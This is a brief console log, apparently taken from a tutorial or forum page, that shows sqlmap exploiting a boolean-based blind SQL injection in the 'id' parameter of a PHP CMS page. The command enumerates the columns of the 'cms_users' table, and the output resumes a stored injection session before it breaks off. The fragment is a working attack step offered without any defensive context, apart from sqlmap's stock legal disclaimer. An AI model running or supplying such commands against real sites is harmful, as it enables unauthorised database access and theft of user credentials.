 sqlmap.exe
[*] shutting down at 13:38:04
C:\Python27>python.exe sqlmap/sqlmap.py -u http://www.any.com/wcms/show.php?id=3
3 -D cms -T cms_users --columns
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.0.11.16#dev}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:39:04
[13:39:04] [INFO] resuming back-end DBMS 'mysql'
[13:39:04] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind